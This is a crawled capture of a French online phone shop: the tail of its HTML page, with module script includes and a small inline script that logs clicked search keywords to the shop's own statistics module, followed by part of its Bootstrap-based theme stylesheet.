  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement-modal.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/chronopost/views/js/ajax.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/roy_levibox.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/jquery.contactable.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/boostmyshopagent//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/groupinc/views/js/front17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/idcatalogdisplaymanager//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/addifystockalert//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/alcaqtydiscountbuttons/views/js/alcaqtydiscountbuttons.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/opartlimitquantity/views/js/cart.js" ></script>


        

        
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->

            <script type='text/javascript'>
                window.addEventListener('load', (event) => {
                    var el = document.querySelector('#ui-id-1')
                    var inputSearch = document.querySelector('#search_widget').querySelector('input')

                    inputSearch.addEventListener('keyup', function( event ){
                        kw = inputSearch.value                        
                    })
        
                    document.body.addEventListener('click', function( event ){    
                        if( el.contains( event.target ) ){
                            console.log('dedans')
                            event.stopPropagation()
                            clickedElement =  clickOrigin(event)                            
                            saveKw('https://storephone.fr/module/opartstat/partnerModuleAction?ajax=1&mod=AmbJoliSearch&kw='+kw)     
                        }           
                    })
                })

                function clickOrigin(e){
                    var target = e.target;
                    var tag = [];
                    tag.tagType = target.tagName.toLowerCase();
                    tag.tagClass = target.className.split(' ');
                    tag.id = target.id;
                    tag.parent = target.parentNode.tagName.toLowerCase();

                    return tag;
                }

                async function saveKw(ajaxUrl) {
                    var result = await $.ajax({
                        type: 'POST',
                        url: ajaxUrl,
                        success: function (result) {
                        return true;
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log(textStatus);
                        console.log(XMLHttpRequest);
                        console.log(XMLHttpRequest.responseText);
                        //displayMetricError(metricName);
                        return false;
                        }
                    })
                    return result
                }
            </script>
        
        
    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/theme.css
body_size: 52273
content:
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translateZ(0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.no-js .owl-carousel {
  display: block;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../css/4a37f8008959c75f619bf0a3a4e2d7a2.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 0.1s ease;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress {
  vertical-align: baseline;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: 700;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
@media print {
  *,
  :after,
  :before,
  :first-letter,
  blockquote:first-line,
  div:first-line,
  li:first-line,
  p:first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 2px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 2px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
}
html {
  box-sizing: border-box;
}
*,
:after,
:before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #373a3c;
  background-color: #fff;
}
[tabindex="-1"]:focus {
  outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #f1f1f1;
}
address {
  font-style: normal;
  line-height: inherit;
}
address,
dl,
ol,
ul {
  margin-bottom: 1rem;
}
dl,
ol,
ul {
  margin-top: 0;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
a {
  color: #2fb5d2;
  text-decoration: none;
}
a:focus,
a:hover {
  color: #208094;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: none;
}
pre {
  overflow: auto;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
[role="button"],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #7a7a7a;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
  cursor: not-allowed;
}
input[type="date"],
input[type="datetime-local"],
input[type="month"],
input[type="time"] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
input[type="search"] {
  -webkit-appearance: none;
}
output {
  display: inline-block;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.1;
  color: inherit;
}
.h1,
h1 {
  font-size: 1.375rem;
}
.h2,
h2 {
  font-size: 1.25rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
  font-weight: 400;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-top: 2px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f6f6f6;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #f1f1f1;
}
.blockquote-footer:before {
  content: "\2014 \A0";
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f6f6f6;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer:before {
  content: "";
}
.blockquote-reverse .blockquote-footer:after {
  content: "\A0 \2014";
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #f1f1f1;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #373a3c;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1140px;
    max-width: 100%;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.row:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 992px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 576px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 992px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 1200px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  float: left;
  width: 25%;
}
.col-xs-4 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  float: left;
  width: 41.66667%;
}
.col-xs-6 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  float: left;
  width: 58.33333%;
}
.col-xs-8 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  float: left;
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
